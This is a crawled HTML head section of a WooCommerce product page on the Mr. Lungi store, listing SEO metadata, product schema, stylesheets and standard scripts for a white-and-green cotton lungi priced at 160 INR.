

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mrlungi.com/white-green-checks-lungi/
body_size: 52574
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>White Color Lungi with Green Lines - Mr.Lungi</title>
<meta name="description" content="Buy high quality White Color Lungi with Green Lines at affordable cost. Pure Cotton. White &amp; Green Color. Non- Stitched. 2.10 meter"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mrlungi.com/white-green-checks-lungi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="White Color Lungi with Green Lines - Mr.Lungi" />
<meta property="og:description" content="Buy high quality White Color Lungi with Green Lines at affordable cost. Pure Cotton. White &amp; Green Color. Non- Stitched. 2.10 meter" />
<meta property="og:url" content="https://www.mrlungi.com/white-green-checks-lungi/" />
<meta property="og:site_name" content="Mr. Lungi" />
<meta property="og:updated_time" content="2026-01-21T06:11:32+00:00" />
<meta property="og:image" content="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg" />
<meta property="og:image:secure_url" content="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="White color lungi with green lines 1" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="916" />
<meta property="product:price:amount" content="160" />
<meta property="product:price:currency" content="INR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="White Color Lungi with Green Lines - Mr.Lungi" />
<meta name="twitter:description" content="Buy high quality White Color Lungi with Green Lines at affordable cost. Pure Cotton. White &amp; Green Color. Non- Stitched. 2.10 meter" />
<meta name="twitter:image" content="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;160.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mrlungi.com/#organization","name":"Mr.Lungi","logo":{"@type":"ImageObject","@id":"https://www.mrlungi.com/#logo","url":"https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-1.png","contentUrl":"https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-1.png","caption":"Mr. Lungi","inLanguage":"en-US","width":"302","height":"130"}},{"@type":"WebSite","@id":"https://www.mrlungi.com/#website","url":"https://www.mrlungi.com","name":"Mr. Lungi","publisher":{"@id":"https://www.mrlungi.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg","url":"https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg","width":"1000","height":"1000","caption":"White color lungi with green lines 1","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.mrlungi.com/white-green-checks-lungi/#webpage","url":"https://www.mrlungi.com/white-green-checks-lungi/","name":"White Color Lungi with Green Lines - Mr.Lungi","datePublished":"2021-09-12T12:35:25+00:00","dateModified":"2026-01-21T06:11:32+00:00","isPartOf":{"@id":"https://www.mrlungi.com/#website"},"primaryImageOfPage":{"@id":"https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"916"},"name":"White Color Lungi with Green Lines - Mr.Lungi","description":"Buy high quality White Color Lungi with Green Lines at affordable cost. Pure Cotton. White &amp; Green Color. Non- Stitched. 2.10 meter","sku":"OS-FY-210-WG","category":"White","mainEntityOfPage":{"@id":"https://www.mrlungi.com/white-green-checks-lungi/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.22"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"2"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"22"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"22"},"image":[{"@type":"ImageObject","url":"https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"160.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.mrlungi.com/white-green-checks-lungi/","seller":{"@type":"Organization","@id":"https://www.mrlungi.com/","name":"Mr. Lungi","url":"https://www.mrlungi.com","logo":"https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-1.png"}},"color":"White Lungi","additionalProperty":[{"@type":"PropertyValue","name":"brand","value":"916"},{"@type":"PropertyValue","name":"type","value":"Non-Stitched"},{"@type":"PropertyValue","name":"size","value":"2.10m"}],"@id":"https://www.mrlungi.com/white-green-checks-lungi/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Feed" href="https://www.mrlungi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Comments Feed" href="https://www.mrlungi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; White Color Lungi with Green Lines Comments Feed" href="https://www.mrlungi.com/white-green-checks-lungi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mrlungi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mrlungi.com%2Fwhite-green-checks-lungi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mrlungi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mrlungi.com%2Fwhite-green-checks-lungi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mrlungi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: hidden; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-932-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-932.css?ver=1766454578' media='all' />
<link rel='stylesheet' id='WPCCCOD_front_style-css' href='https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/css/wpcc_front_style.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='advance-ecommerce-tracking-css' href='https://www.mrlungi.com/wp-content/plugins/woo-ecommerce-tracking-for-google-and-facebook/public/css/advance-ecommerce-tracking-public.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='elementor-post-706-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-706.css?ver=1766454578' media='all' />
<link rel='stylesheet' id='elementor-post-519-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-519.css?ver=1766454578' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.mrlungi.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.3.2' media='all' />
<link rel='stylesheet' id='oec-purchase-stats-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/modules/purchase-stats/purchase-stats.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui-timepicker.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/select2.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='epofw-public-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-public.min.css?ver=4.3.4' media='' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.mrlungi.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.4.0&#038;ver=5.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woocommerce.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-star-font.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-hover-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/hover-style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-quick-view.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-floating-bar.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owp-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-woo-popup/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cuw_template-css' href='https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/template.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/frontend.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750140057' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750140060' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="moOtpTimerScript-js-extra">
var moOtpTimerScript = {"siteURL":"https://www.mrlungi.com/wp-admin/admin-ajax.php","action":"mo_control_otp_block","otpControlTimerTime":"60","otpControlBlockTime":"0","isUserBlocked":null,"limit_otp_sent_message":"Your OTP has been sent. The next OTP can be sent after {minutes}:{seconds} minutes","user_blocked_message":"You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes","error_otp_verify_message":"The next OTP can be sent after {minutes}:{seconds} minutes"};
//# sourceURL=moOtpTimerScript-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/resendcontrol/includes/js/moOtpTimerScript.min.js?ver=5.4.0" id="moOtpTimerScript-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mrlungi.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WPCCCOD_front_script-js-extra">
var wpcccod_ajax_postajax = {"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php"};
